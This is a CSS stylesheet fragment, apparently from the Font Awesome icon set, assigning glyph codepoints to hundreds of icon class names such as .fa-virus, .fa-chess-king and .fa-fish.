.fa-arrow-down-wide-short, .fa-sort-amount-asc, .fa-sort-amount-down {
  --fa:"";
}

.fa-cloud-bolt, .fa-thunderstorm {
  --fa:"";
}

.fa-remove-format, .fa-text-slash {
  --fa:"";
}

.fa-face-smile-wink, .fa-smile-wink {
  --fa:"";
}

.fa-file-word {
  --fa:"";
}

.fa-file-powerpoint {
  --fa:"";
}

.fa-arrows-h, .fa-arrows-left-right {
  --fa:"";
}

.fa-house-lock {
  --fa:"";
}

.fa-cloud-arrow-down, .fa-cloud-download, .fa-cloud-download-alt {
  --fa:"";
}

.fa-children {
  --fa:"";
}

.fa-blackboard, .fa-chalkboard {
  --fa:"";
}

.fa-user-alt-slash, .fa-user-large-slash {
  --fa:"";
}

.fa-envelope-open {
  --fa:"";
}

.fa-handshake-alt-slash, .fa-handshake-simple-slash {
  --fa:"";
}

.fa-mattress-pillow {
  --fa:"";
}

.fa-guarani-sign {
  --fa:"";
}

.fa-arrows-rotate, .fa-refresh, .fa-sync {
  --fa:"";
}

.fa-fire-extinguisher {
  --fa:"";
}

.fa-cruzeiro-sign {
  --fa:"";
}

.fa-greater-than-equal {
  --fa:"";
}

.fa-shield-alt, .fa-shield-halved {
  --fa:"";
}

.fa-atlas, .fa-book-atlas {
  --fa:"";
}

.fa-virus {
  --fa:"";
}

.fa-envelope-circle-check {
  --fa:"";
}

.fa-layer-group {
  --fa:"";
}

.fa-arrows-to-dot {
  --fa:"";
}

.fa-archway {
  --fa:"";
}

.fa-heart-circle-check {
  --fa:"";
}

.fa-house-chimney-crack, .fa-house-damage {
  --fa:"";
}

.fa-file-archive, .fa-file-zipper {
  --fa:"";
}

.fa-square {
  --fa:"";
}

.fa-glass-martini, .fa-martini-glass-empty {
  --fa:"";
}

.fa-couch {
  --fa:"";
}

.fa-cedi-sign {
  --fa:"";
}

.fa-italic {
  --fa:"";
}

.fa-table-cells-column-lock {
  --fa:"";
}

.fa-church {
  --fa:"";
}

.fa-comments-dollar {
  --fa:"";
}

.fa-democrat {
  --fa:"";
}

.fa-z {
  --fa:"Z";
}

.fa-person-skiing, .fa-skiing {
  --fa:"";
}

.fa-road-lock {
  --fa:"";
}

.fa-a {
  --fa:"A";
}

.fa-temperature-arrow-down, .fa-temperature-down {
  --fa:"";
}

.fa-feather-alt, .fa-feather-pointed {
  --fa:"";
}

.fa-p {
  --fa:"P";
}

.fa-snowflake {
  --fa:"";
}

.fa-newspaper {
  --fa:"";
}

.fa-ad, .fa-rectangle-ad {
  --fa:"";
}

.fa-arrow-circle-right, .fa-circle-arrow-right {
  --fa:"";
}

.fa-filter-circle-xmark {
  --fa:"";
}

.fa-locust {
  --fa:"";
}

.fa-sort, .fa-unsorted {
  --fa:"";
}

.fa-list-1-2, .fa-list-numeric, .fa-list-ol {
  --fa:"";
}

.fa-person-dress-burst {
  --fa:"";
}

.fa-money-check-alt, .fa-money-check-dollar {
  --fa:"";
}

.fa-vector-square {
  --fa:"";
}

.fa-bread-slice {
  --fa:"";
}

.fa-language {
  --fa:"";
}

.fa-face-kiss-wink-heart, .fa-kiss-wink-heart {
  --fa:"";
}

.fa-filter {
  --fa:"";
}

.fa-question {
  --fa:"?";
}

.fa-file-signature {
  --fa:"";
}

.fa-arrows-alt, .fa-up-down-left-right {
  --fa:"";
}

.fa-house-chimney-user {
  --fa:"";
}

.fa-hand-holding-heart {
  --fa:"";
}

.fa-puzzle-piece {
  --fa:"";
}

.fa-money-check {
  --fa:"";
}

.fa-star-half-alt, .fa-star-half-stroke {
  --fa:"";
}

.fa-code {
  --fa:"";
}

.fa-glass-whiskey, .fa-whiskey-glass {
  --fa:"";
}

.fa-building-circle-exclamation {
  --fa:"";
}

.fa-magnifying-glass-chart {
  --fa:"";
}

.fa-arrow-up-right-from-square, .fa-external-link {
  --fa:"";
}

.fa-cubes-stacked {
  --fa:"";
}

.fa-krw, .fa-won, .fa-won-sign {
  --fa:"";
}

.fa-virus-covid {
  --fa:"";
}

.fa-austral-sign {
  --fa:"";
}

.fa-f {
  --fa:"F";
}

.fa-leaf {
  --fa:"";
}

.fa-road {
  --fa:"";
}

.fa-cab, .fa-taxi {
  --fa:"";
}

.fa-person-circle-plus {
  --fa:"";
}

.fa-chart-pie, .fa-pie-chart {
  --fa:"";
}

.fa-bolt-lightning {
  --fa:"";
}

.fa-sack-xmark {
  --fa:"";
}

.fa-file-excel {
  --fa:"";
}

.fa-file-contract {
  --fa:"";
}

.fa-fish-fins {
  --fa:"";
}

.fa-building-flag {
  --fa:"";
}

.fa-face-grin-beam, .fa-grin-beam {
  --fa:"";
}

.fa-object-ungroup {
  --fa:"";
}

.fa-poop {
  --fa:"";
}

.fa-location-pin, .fa-map-marker {
  --fa:"";
}

.fa-kaaba {
  --fa:"";
}

.fa-toilet-paper {
  --fa:"";
}

.fa-hard-hat, .fa-hat-hard, .fa-helmet-safety {
  --fa:"";
}

.fa-eject {
  --fa:"";
}

.fa-arrow-alt-circle-right, .fa-circle-right {
  --fa:"";
}

.fa-plane-circle-check {
  --fa:"";
}

.fa-face-rolling-eyes, .fa-meh-rolling-eyes {
  --fa:"";
}

.fa-object-group {
  --fa:"";
}

.fa-chart-line, .fa-line-chart {
  --fa:"";
}

.fa-mask-ventilator {
  --fa:"";
}

.fa-arrow-right {
  --fa:"";
}

.fa-map-signs, .fa-signs-post {
  --fa:"";
}

.fa-cash-register {
  --fa:"";
}

.fa-person-circle-question {
  --fa:"";
}

.fa-h {
  --fa:"H";
}

.fa-tarp {
  --fa:"";
}

.fa-screwdriver-wrench, .fa-tools {
  --fa:"";
}

.fa-arrows-to-eye {
  --fa:"";
}

.fa-plug-circle-bolt {
  --fa:"";
}

.fa-heart {
  --fa:"";
}

.fa-mars-and-venus {
  --fa:"";
}

.fa-home-user, .fa-house-user {
  --fa:"";
}

.fa-dumpster-fire {
  --fa:"";
}

.fa-house-crack {
  --fa:"";
}

.fa-cocktail, .fa-martini-glass-citrus {
  --fa:"";
}

.fa-face-surprise, .fa-surprise {
  --fa:"";
}

.fa-bottle-water {
  --fa:"";
}

.fa-circle-pause, .fa-pause-circle {
  --fa:"";
}

.fa-toilet-paper-slash {
  --fa:"";
}

.fa-apple-alt, .fa-apple-whole {
  --fa:"";
}

.fa-kitchen-set {
  --fa:"";
}

.fa-r {
  --fa:"R";
}

.fa-temperature-1, .fa-temperature-quarter, .fa-thermometer-1, .fa-thermometer-quarter {
  --fa:"";
}

.fa-cube {
  --fa:"";
}

.fa-bitcoin-sign {
  --fa:"";
}

.fa-shield-dog {
  --fa:"";
}

.fa-solar-panel {
  --fa:"";
}

.fa-lock-open {
  --fa:"";
}

.fa-elevator {
  --fa:"";
}

.fa-money-bill-transfer {
  --fa:"";
}

.fa-money-bill-trend-up {
  --fa:"";
}

.fa-house-flood-water-circle-arrow-right {
  --fa:"";
}

.fa-poll-h, .fa-square-poll-horizontal {
  --fa:"";
}

.fa-circle {
  --fa:"";
}

.fa-backward-fast, .fa-fast-backward {
  --fa:"";
}

.fa-recycle {
  --fa:"";
}

.fa-user-astronaut {
  --fa:"";
}

.fa-plane-slash {
  --fa:"";
}

.fa-trademark {
  --fa:"";
}

.fa-basketball, .fa-basketball-ball {
  --fa:"";
}

.fa-satellite-dish {
  --fa:"";
}

.fa-arrow-alt-circle-up, .fa-circle-up {
  --fa:"";
}

.fa-mobile-alt, .fa-mobile-screen-button {
  --fa:"";
}

.fa-volume-high, .fa-volume-up {
  --fa:"";
}

.fa-users-rays {
  --fa:"";
}

.fa-wallet {
  --fa:"";
}

.fa-clipboard-check {
  --fa:"";
}

.fa-file-audio {
  --fa:"";
}

.fa-burger, .fa-hamburger {
  --fa:"";
}

.fa-wrench {
  --fa:"";
}

.fa-bugs {
  --fa:"";
}

.fa-rupee, .fa-rupee-sign {
  --fa:"";
}

.fa-file-image {
  --fa:"";
}

.fa-circle-question, .fa-question-circle {
  --fa:"";
}

.fa-plane-departure {
  --fa:"";
}

.fa-handshake-slash {
  --fa:"";
}

.fa-book-bookmark {
  --fa:"";
}

.fa-code-branch {
  --fa:"";
}

.fa-hat-cowboy {
  --fa:"";
}

.fa-bridge {
  --fa:"";
}

.fa-phone-alt, .fa-phone-flip {
  --fa:"";
}

.fa-truck-front {
  --fa:"";
}

.fa-cat {
  --fa:"";
}

.fa-anchor-circle-exclamation {
  --fa:"";
}

.fa-truck-field {
  --fa:"";
}

.fa-route {
  --fa:"";
}

.fa-clipboard-question {
  --fa:"";
}

.fa-panorama {
  --fa:"";
}

.fa-comment-medical {
  --fa:"";
}

.fa-teeth-open {
  --fa:"";
}

.fa-file-circle-minus {
  --fa:"";
}

.fa-tags {
  --fa:"";
}

.fa-wine-glass {
  --fa:"";
}

.fa-fast-forward, .fa-forward-fast {
  --fa:"";
}

.fa-face-meh-blank, .fa-meh-blank {
  --fa:"";
}

.fa-parking, .fa-square-parking {
  --fa:"";
}

.fa-house-signal {
  --fa:"";
}

.fa-bars-progress, .fa-tasks-alt {
  --fa:"";
}

.fa-faucet-drip {
  --fa:"";
}

.fa-cart-flatbed, .fa-dolly-flatbed {
  --fa:"";
}

.fa-ban-smoking, .fa-smoking-ban {
  --fa:"";
}

.fa-terminal {
  --fa:"";
}

.fa-mobile-button {
  --fa:"";
}

.fa-house-medical-flag {
  --fa:"";
}

.fa-basket-shopping, .fa-shopping-basket {
  --fa:"";
}

.fa-tape {
  --fa:"";
}

.fa-bus-alt, .fa-bus-simple {
  --fa:"";
}

.fa-eye {
  --fa:"";
}

.fa-face-sad-cry, .fa-sad-cry {
  --fa:"";
}

.fa-audio-description {
  --fa:"";
}

.fa-person-military-to-person {
  --fa:"";
}

.fa-file-shield {
  --fa:"";
}

.fa-user-slash {
  --fa:"";
}

.fa-pen {
  --fa:"";
}

.fa-tower-observation {
  --fa:"";
}

.fa-file-code {
  --fa:"";
}

.fa-signal, .fa-signal-5, .fa-signal-perfect {
  --fa:"";
}

.fa-bus {
  --fa:"";
}

.fa-heart-circle-xmark {
  --fa:"";
}

.fa-home-lg, .fa-house-chimney {
  --fa:"";
}

.fa-window-maximize {
  --fa:"";
}

.fa-face-frown, .fa-frown {
  --fa:"";
}

.fa-prescription {
  --fa:"";
}

.fa-shop, .fa-store-alt {
  --fa:"";
}

.fa-floppy-disk, .fa-save {
  --fa:"";
}

.fa-vihara {
  --fa:"";
}

.fa-balance-scale-left, .fa-scale-unbalanced {
  --fa:"";
}

.fa-sort-asc, .fa-sort-up {
  --fa:"";
}

.fa-comment-dots, .fa-commenting {
  --fa:"";
}

.fa-plant-wilt {
  --fa:"";
}

.fa-diamond {
  --fa:"";
}

.fa-face-grin-squint, .fa-grin-squint {
  --fa:"";
}

.fa-hand-holding-dollar, .fa-hand-holding-usd {
  --fa:"";
}

.fa-chart-diagram {
  --fa:"";
}

.fa-bacterium {
  --fa:"";
}

.fa-hand-pointer {
  --fa:"";
}

.fa-drum-steelpan {
  --fa:"";
}

.fa-hand-scissors {
  --fa:"";
}

.fa-hands-praying, .fa-praying-hands {
  --fa:"";
}

.fa-arrow-right-rotate, .fa-arrow-rotate-forward, .fa-arrow-rotate-right, .fa-redo {
  --fa:"";
}

.fa-biohazard {
  --fa:"";
}

.fa-location, .fa-location-crosshairs {
  --fa:"";
}

.fa-mars-double {
  --fa:"";
}

.fa-child-dress {
  --fa:"";
}

.fa-users-between-lines {
  --fa:"";
}

.fa-lungs-virus {
  --fa:"";
}

.fa-face-grin-tears, .fa-grin-tears {
  --fa:"";
}

.fa-phone {
  --fa:"";
}

.fa-calendar-times, .fa-calendar-xmark {
  --fa:"";
}

.fa-child-reaching {
  --fa:"";
}

.fa-head-side-virus {
  --fa:"";
}

.fa-user-cog, .fa-user-gear {
  --fa:"";
}

.fa-arrow-up-1-9, .fa-sort-numeric-up {
  --fa:"";
}

.fa-door-closed {
  --fa:"";
}

.fa-shield-virus {
  --fa:"";
}

.fa-dice-six {
  --fa:"";
}

.fa-mosquito-net {
  --fa:"";
}

.fa-file-fragment {
  --fa:"";
}

.fa-bridge-water {
  --fa:"";
}

.fa-person-booth {
  --fa:"";
}

.fa-text-width {
  --fa:"";
}

.fa-hat-wizard {
  --fa:"";
}

.fa-pen-fancy {
  --fa:"";
}

.fa-digging, .fa-person-digging {
  --fa:"";
}

.fa-trash {
  --fa:"";
}

.fa-gauge-simple, .fa-gauge-simple-med, .fa-tachometer-average {
  --fa:"";
}

.fa-book-medical {
  --fa:"";
}

.fa-poo {
  --fa:"";
}

.fa-quote-right, .fa-quote-right-alt {
  --fa:"";
}

.fa-shirt, .fa-t-shirt, .fa-tshirt {
  --fa:"";
}

.fa-cubes {
  --fa:"";
}

.fa-divide {
  --fa:"";
}

.fa-tenge, .fa-tenge-sign {
  --fa:"";
}

.fa-headphones {
  --fa:"";
}

.fa-hands-holding {
  --fa:"";
}

.fa-hands-clapping {
  --fa:"";
}

.fa-republican {
  --fa:"";
}

.fa-arrow-left {
  --fa:"";
}

.fa-person-circle-xmark {
  --fa:"";
}

.fa-ruler {
  --fa:"";
}

.fa-align-left {
  --fa:"";
}

.fa-dice-d6 {
  --fa:"";
}

.fa-restroom {
  --fa:"";
}

.fa-j {
  --fa:"J";
}

.fa-users-viewfinder {
  --fa:"";
}

.fa-file-video {
  --fa:"";
}

.fa-external-link-alt, .fa-up-right-from-square {
  --fa:"";
}

.fa-table-cells, .fa-th {
  --fa:"";
}

.fa-file-pdf {
  --fa:"";
}

.fa-bible, .fa-book-bible {
  --fa:"";
}

.fa-o {
  --fa:"O";
}

.fa-medkit, .fa-suitcase-medical {
  --fa:"";
}

.fa-user-secret {
  --fa:"";
}

.fa-otter {
  --fa:"";
}

.fa-female, .fa-person-dress {
  --fa:"";
}

.fa-comment-dollar {
  --fa:"";
}

.fa-briefcase-clock, .fa-business-time {
  --fa:"";
}

.fa-table-cells-large, .fa-th-large {
  --fa:"";
}

.fa-book-tanakh, .fa-tanakh {
  --fa:"";
}

.fa-phone-volume, .fa-volume-control-phone {
  --fa:"";
}

.fa-hat-cowboy-side {
  --fa:"";
}

.fa-clipboard-user {
  --fa:"";
}

.fa-child {
  --fa:"";
}

.fa-lira-sign {
  --fa:"";
}

.fa-satellite {
  --fa:"";
}

.fa-plane-lock {
  --fa:"";
}

.fa-tag {
  --fa:"";
}

.fa-comment {
  --fa:"";
}

.fa-birthday-cake, .fa-cake, .fa-cake-candles {
  --fa:"";
}

.fa-envelope {
  --fa:"";
}

.fa-angle-double-up, .fa-angles-up {
  --fa:"";
}

.fa-paperclip {
  --fa:"";
}

.fa-arrow-right-to-city {
  --fa:"";
}

.fa-ribbon {
  --fa:"";
}

.fa-lungs {
  --fa:"";
}

.fa-arrow-up-9-1, .fa-sort-numeric-up-alt {
  --fa:"";
}

.fa-litecoin-sign {
  --fa:"";
}

.fa-border-none {
  --fa:"";
}

.fa-circle-nodes {
  --fa:"";
}

.fa-parachute-box {
  --fa:"";
}

.fa-indent {
  --fa:"";
}

.fa-truck-field-un {
  --fa:"";
}

.fa-hourglass, .fa-hourglass-empty {
  --fa:"";
}

.fa-mountain {
  --fa:"";
}

.fa-user-doctor, .fa-user-md {
  --fa:"";
}

.fa-circle-info, .fa-info-circle {
  --fa:"";
}

.fa-cloud-meatball {
  --fa:"";
}

.fa-camera, .fa-camera-alt {
  --fa:"";
}

.fa-square-virus {
  --fa:"";
}

.fa-meteor {
  --fa:"";
}

.fa-car-on {
  --fa:"";
}

.fa-sleigh {
  --fa:"";
}

.fa-arrow-down-1-9, .fa-sort-numeric-asc, .fa-sort-numeric-down {
  --fa:"";
}

.fa-hand-holding-droplet, .fa-hand-holding-water {
  --fa:"";
}

.fa-water {
  --fa:"";
}

.fa-calendar-check {
  --fa:"";
}

.fa-braille {
  --fa:"";
}

.fa-prescription-bottle-alt, .fa-prescription-bottle-medical {
  --fa:"";
}

.fa-landmark {
  --fa:"";
}

.fa-truck {
  --fa:"";
}

.fa-crosshairs {
  --fa:"";
}

.fa-person-cane {
  --fa:"";
}

.fa-tent {
  --fa:"";
}

.fa-vest-patches {
  --fa:"";
}

.fa-check-double {
  --fa:"";
}

.fa-arrow-down-a-z, .fa-sort-alpha-asc, .fa-sort-alpha-down {
  --fa:"";
}

.fa-money-bill-wheat {
  --fa:"";
}

.fa-cookie {
  --fa:"";
}

.fa-arrow-left-rotate, .fa-arrow-rotate-back, .fa-arrow-rotate-backward, .fa-arrow-rotate-left, .fa-undo {
  --fa:"";
}

.fa-hard-drive, .fa-hdd {
  --fa:"";
}

.fa-face-grin-squint-tears, .fa-grin-squint-tears {
  --fa:"";
}

.fa-dumbbell {
  --fa:"";
}

.fa-list-alt, .fa-rectangle-list {
  --fa:"";
}

.fa-tarp-droplet {
  --fa:"";
}

.fa-house-medical-circle-check {
  --fa:"";
}

.fa-person-skiing-nordic, .fa-skiing-nordic {
  --fa:"";
}

.fa-calendar-plus {
  --fa:"";
}

.fa-plane-arrival {
  --fa:"";
}

.fa-arrow-alt-circle-left, .fa-circle-left {
  --fa:"";
}

.fa-subway, .fa-train-subway {
  --fa:"";
}

.fa-chart-gantt {
  --fa:"";
}

.fa-indian-rupee, .fa-indian-rupee-sign, .fa-inr {
  --fa:"";
}

.fa-crop-alt, .fa-crop-simple {
  --fa:"";
}

.fa-money-bill-1, .fa-money-bill-alt {
  --fa:"";
}

.fa-left-long, .fa-long-arrow-alt-left {
  --fa:"";
}

.fa-dna {
  --fa:"";
}

.fa-virus-slash {
  --fa:"";
}

.fa-minus, .fa-subtract {
  --fa:"";
}

.fa-chess {
  --fa:"";
}

.fa-arrow-left-long, .fa-long-arrow-left {
  --fa:"";
}

.fa-plug-circle-check {
  --fa:"";
}

.fa-street-view {
  --fa:"";
}

.fa-franc-sign {
  --fa:"";
}

.fa-volume-off {
  --fa:"";
}

.fa-american-sign-language-interpreting, .fa-asl-interpreting, .fa-hands-american-sign-language-interpreting, .fa-hands-asl-interpreting {
  --fa:"";
}

.fa-cog, .fa-gear {
  --fa:"";
}

.fa-droplet-slash, .fa-tint-slash {
  --fa:"";
}

.fa-mosque {
  --fa:"";
}

.fa-mosquito {
  --fa:"";
}

.fa-star-of-david {
  --fa:"";
}

.fa-person-military-rifle {
  --fa:"";
}

.fa-cart-shopping, .fa-shopping-cart {
  --fa:"";
}

.fa-vials {
  --fa:"";
}

.fa-plug-circle-plus {
  --fa:"";
}

.fa-place-of-worship {
  --fa:"";
}

.fa-grip-vertical {
  --fa:"";
}

.fa-hexagon-nodes {
  --fa:"";
}

.fa-arrow-turn-up, .fa-level-up {
  --fa:"";
}

.fa-u {
  --fa:"U";
}

.fa-square-root-alt, .fa-square-root-variable {
  --fa:"";
}

.fa-clock, .fa-clock-four {
  --fa:"";
}

.fa-backward-step, .fa-step-backward {
  --fa:"";
}

.fa-pallet {
  --fa:"";
}

.fa-faucet {
  --fa:"";
}

.fa-baseball-bat-ball {
  --fa:"";
}

.fa-s {
  --fa:"S";
}

.fa-timeline {
  --fa:"";
}

.fa-keyboard {
  --fa:"";
}

.fa-caret-down {
  --fa:"";
}

.fa-clinic-medical, .fa-house-chimney-medical {
  --fa:"";
}

.fa-temperature-3, .fa-temperature-three-quarters, .fa-thermometer-3, .fa-thermometer-three-quarters {
  --fa:"";
}

.fa-mobile-android-alt, .fa-mobile-screen {
  --fa:"";
}

.fa-plane-up {
  --fa:"";
}

.fa-piggy-bank {
  --fa:"";
}

.fa-battery-3, .fa-battery-half {
  --fa:"";
}

.fa-mountain-city {
  --fa:"";
}

.fa-coins {
  --fa:"";
}

.fa-khanda {
  --fa:"";
}

.fa-sliders, .fa-sliders-h {
  --fa:"";
}

.fa-folder-tree {
  --fa:"";
}

.fa-network-wired {
  --fa:"";
}

.fa-map-pin {
  --fa:"";
}

.fa-hamsa {
  --fa:"";
}

.fa-cent-sign {
  --fa:"";
}

.fa-flask {
  --fa:"";
}

.fa-person-pregnant {
  --fa:"";
}

.fa-wand-sparkles {
  --fa:"";
}

.fa-ellipsis-v, .fa-ellipsis-vertical {
  --fa:"";
}

.fa-ticket {
  --fa:"";
}

.fa-power-off {
  --fa:"";
}

.fa-long-arrow-alt-right, .fa-right-long {
  --fa:"";
}

.fa-flag-usa {
  --fa:"";
}

.fa-laptop-file {
  --fa:"";
}

.fa-teletype, .fa-tty {
  --fa:"";
}

.fa-diagram-next {
  --fa:"";
}

.fa-person-rifle {
  --fa:"";
}

.fa-house-medical-circle-exclamation {
  --fa:"";
}

.fa-closed-captioning {
  --fa:"";
}

.fa-hiking, .fa-person-hiking {
  --fa:"";
}

.fa-venus-double {
  --fa:"";
}

.fa-images {
  --fa:"";
}

.fa-calculator {
  --fa:"";
}

.fa-people-pulling {
  --fa:"";
}

.fa-n {
  --fa:"N";
}

.fa-cable-car, .fa-tram {
  --fa:"";
}

.fa-cloud-rain {
  --fa:"";
}

.fa-building-circle-xmark {
  --fa:"";
}

.fa-ship {
  --fa:"";
}

.fa-arrows-down-to-line {
  --fa:"";
}

.fa-download {
  --fa:"";
}

.fa-face-grin, .fa-grin {
  --fa:"";
}

.fa-backspace, .fa-delete-left {
  --fa:"";
}

.fa-eye-dropper, .fa-eye-dropper-empty, .fa-eyedropper {
  --fa:"";
}

.fa-file-circle-check {
  --fa:"";
}

.fa-forward {
  --fa:"";
}

.fa-mobile, .fa-mobile-android, .fa-mobile-phone {
  --fa:"";
}

.fa-face-meh, .fa-meh {
  --fa:"";
}

.fa-align-center {
  --fa:"";
}

.fa-book-dead, .fa-book-skull {
  --fa:"";
}

.fa-drivers-license, .fa-id-card {
  --fa:"";
}

.fa-dedent, .fa-outdent {
  --fa:"";
}

.fa-heart-circle-exclamation {
  --fa:"";
}

.fa-home, .fa-home-alt, .fa-home-lg-alt, .fa-house {
  --fa:"";
}

.fa-calendar-week {
  --fa:"";
}

.fa-laptop-medical {
  --fa:"";
}

.fa-b {
  --fa:"B";
}

.fa-file-medical {
  --fa:"";
}

.fa-dice-one {
  --fa:"";
}

.fa-kiwi-bird {
  --fa:"";
}

.fa-arrow-right-arrow-left, .fa-exchange {
  --fa:"";
}

.fa-redo-alt, .fa-rotate-forward, .fa-rotate-right {
  --fa:"";
}

.fa-cutlery, .fa-utensils {
  --fa:"";
}

.fa-arrow-up-wide-short, .fa-sort-amount-up {
  --fa:"";
}

.fa-mill-sign {
  --fa:"";
}

.fa-bowl-rice {
  --fa:"";
}

.fa-skull {
  --fa:"";
}

.fa-broadcast-tower, .fa-tower-broadcast {
  --fa:"";
}

.fa-truck-pickup {
  --fa:"";
}

.fa-long-arrow-alt-up, .fa-up-long {
  --fa:"";
}

.fa-stop {
  --fa:"";
}

.fa-code-merge {
  --fa:"";
}

.fa-upload {
  --fa:"";
}

.fa-hurricane {
  --fa:"";
}

.fa-mound {
  --fa:"";
}

.fa-toilet-portable {
  --fa:"";
}

.fa-compact-disc {
  --fa:"";
}

.fa-file-arrow-down, .fa-file-download {
  --fa:"";
}

.fa-caravan {
  --fa:"";
}

.fa-shield-cat {
  --fa:"";
}

.fa-bolt, .fa-zap {
  --fa:"";
}

.fa-glass-water {
  --fa:"";
}

.fa-oil-well {
  --fa:"";
}

.fa-vault {
  --fa:"";
}

.fa-mars {
  --fa:"";
}

.fa-toilet {
  --fa:"";
}

.fa-plane-circle-xmark {
  --fa:"";
}

.fa-cny, .fa-jpy, .fa-rmb, .fa-yen, .fa-yen-sign {
  --fa:"";
}

.fa-rouble, .fa-rub, .fa-ruble, .fa-ruble-sign {
  --fa:"";
}

.fa-sun {
  --fa:"";
}

.fa-guitar {
  --fa:"";
}

.fa-face-laugh-wink, .fa-laugh-wink {
  --fa:"";
}

.fa-horse-head {
  --fa:"";
}

.fa-bore-hole {
  --fa:"";
}

.fa-industry {
  --fa:"";
}

.fa-arrow-alt-circle-down, .fa-circle-down {
  --fa:"";
}

.fa-arrows-turn-to-dots {
  --fa:"";
}

.fa-florin-sign {
  --fa:"";
}

.fa-arrow-down-short-wide, .fa-sort-amount-desc, .fa-sort-amount-down-alt {
  --fa:"";
}

.fa-less-than {
  --fa:"<";
}

.fa-angle-down {
  --fa:"";
}

.fa-car-tunnel {
  --fa:"";
}

.fa-head-side-cough {
  --fa:"";
}

.fa-grip-lines {
  --fa:"";
}

.fa-thumbs-down {
  --fa:"";
}

.fa-user-lock {
  --fa:"";
}

.fa-arrow-right-long, .fa-long-arrow-right {
  --fa:"";
}

.fa-anchor-circle-xmark {
  --fa:"";
}

.fa-ellipsis, .fa-ellipsis-h {
  --fa:"";
}

.fa-chess-pawn {
  --fa:"";
}

.fa-first-aid, .fa-kit-medical {
  --fa:"";
}

.fa-person-through-window {
  --fa:"";
}

.fa-toolbox {
  --fa:"";
}

.fa-hands-holding-circle {
  --fa:"";
}

.fa-bug {
  --fa:"";
}

.fa-credit-card, .fa-credit-card-alt {
  --fa:"";
}

.fa-automobile, .fa-car {
  --fa:"";
}

.fa-hand-holding-hand {
  --fa:"";
}

.fa-book-open-reader, .fa-book-reader {
  --fa:"";
}

.fa-mountain-sun {
  --fa:"";
}

.fa-arrows-left-right-to-line {
  --fa:"";
}

.fa-dice-d20 {
  --fa:"";
}

.fa-truck-droplet {
  --fa:"";
}

.fa-file-circle-xmark {
  --fa:"";
}

.fa-temperature-arrow-up, .fa-temperature-up {
  --fa:"";
}

.fa-medal {
  --fa:"";
}

.fa-bed {
  --fa:"";
}

.fa-h-square, .fa-square-h {
  --fa:"";
}

.fa-podcast {
  --fa:"";
}

.fa-temperature-4, .fa-temperature-full, .fa-thermometer-4, .fa-thermometer-full {
  --fa:"";
}

.fa-bell {
  --fa:"";
}

.fa-superscript {
  --fa:"";
}

.fa-plug-circle-xmark {
  --fa:"";
}

.fa-star-of-life {
  --fa:"";
}

.fa-phone-slash {
  --fa:"";
}

.fa-paint-roller {
  --fa:"";
}

.fa-hands-helping, .fa-handshake-angle {
  --fa:"";
}

.fa-location-dot, .fa-map-marker-alt {
  --fa:"";
}

.fa-file {
  --fa:"";
}

.fa-greater-than {
  --fa:">";
}

.fa-person-swimming, .fa-swimmer {
  --fa:"";
}

.fa-arrow-down {
  --fa:"";
}

.fa-droplet, .fa-tint {
  --fa:"";
}

.fa-eraser {
  --fa:"";
}

.fa-earth, .fa-earth-america, .fa-earth-americas, .fa-globe-americas {
  --fa:"";
}

.fa-person-burst {
  --fa:"";
}

.fa-dove {
  --fa:"";
}

.fa-battery-0, .fa-battery-empty {
  --fa:"";
}

.fa-socks {
  --fa:"";
}

.fa-inbox {
  --fa:"";
}

.fa-section {
  --fa:"";
}

.fa-gauge-high, .fa-tachometer-alt, .fa-tachometer-alt-fast {
  --fa:"";
}

.fa-envelope-open-text {
  --fa:"";
}

.fa-hospital, .fa-hospital-alt, .fa-hospital-wide {
  --fa:"";
}

.fa-wine-bottle {
  --fa:"";
}

.fa-chess-rook {
  --fa:"";
}

.fa-bars-staggered, .fa-reorder, .fa-stream {
  --fa:"";
}

.fa-dharmachakra {
  --fa:"";
}

.fa-hotdog {
  --fa:"";
}

.fa-blind, .fa-person-walking-with-cane {
  --fa:"";
}

.fa-drum {
  --fa:"";
}

.fa-ice-cream {
  --fa:"";
}

.fa-heart-circle-bolt {
  --fa:"";
}

.fa-fax {
  --fa:"";
}

.fa-paragraph {
  --fa:"";
}

.fa-check-to-slot, .fa-vote-yea {
  --fa:"";
}

.fa-star-half {
  --fa:"";
}

.fa-boxes, .fa-boxes-alt, .fa-boxes-stacked {
  --fa:"";
}

.fa-chain, .fa-link {
  --fa:"";
}

.fa-assistive-listening-systems, .fa-ear-listen {
  --fa:"";
}

.fa-tree-city {
  --fa:"";
}

.fa-play {
  --fa:"";
}

.fa-font {
  --fa:"";
}

.fa-table-cells-row-lock {
  --fa:"";
}

.fa-rupiah-sign {
  --fa:"";
}

.fa-magnifying-glass, .fa-search {
  --fa:"";
}

.fa-ping-pong-paddle-ball, .fa-table-tennis, .fa-table-tennis-paddle-ball {
  --fa:"";
}

.fa-diagnoses, .fa-person-dots-from-line {
  --fa:"";
}

.fa-trash-can-arrow-up, .fa-trash-restore-alt {
  --fa:"";
}

.fa-naira-sign {
  --fa:"";
}

.fa-cart-arrow-down {
  --fa:"";
}

.fa-walkie-talkie {
  --fa:"";
}

.fa-file-edit, .fa-file-pen {
  --fa:"";
}

.fa-receipt {
  --fa:"";
}

.fa-pen-square, .fa-pencil-square, .fa-square-pen {
  --fa:"";
}

.fa-suitcase-rolling {
  --fa:"";
}

.fa-person-circle-exclamation {
  --fa:"";
}

.fa-chevron-down {
  --fa:"";
}

.fa-battery, .fa-battery-5, .fa-battery-full {
  --fa:"";
}

.fa-skull-crossbones {
  --fa:"";
}

.fa-code-compare {
  --fa:"";
}

.fa-list-dots, .fa-list-ul {
  --fa:"";
}

.fa-school-lock {
  --fa:"";
}

.fa-tower-cell {
  --fa:"";
}

.fa-down-long, .fa-long-arrow-alt-down {
  --fa:"";
}

.fa-ranking-star {
  --fa:"";
}

.fa-chess-king {
  --fa:"";
}

.fa-person-harassing {
  --fa:"";
}

.fa-brazilian-real-sign {
  --fa:"";
}

.fa-landmark-alt, .fa-landmark-dome {
  --fa:"";
}

.fa-arrow-up {
  --fa:"";
}

.fa-television, .fa-tv, .fa-tv-alt {
  --fa:"";
}

.fa-shrimp {
  --fa:"";
}

.fa-list-check, .fa-tasks {
  --fa:"";
}

.fa-jug-detergent {
  --fa:"";
}

.fa-circle-user, .fa-user-circle {
  --fa:"";
}

.fa-user-shield {
  --fa:"";
}

.fa-wind {
  --fa:"";
}

.fa-car-burst, .fa-car-crash {
  --fa:"";
}

.fa-y {
  --fa:"Y";
}

.fa-person-snowboarding, .fa-snowboarding {
  --fa:"";
}

.fa-shipping-fast, .fa-truck-fast {
  --fa:"";
}

.fa-fish {
  --fa:"";
}

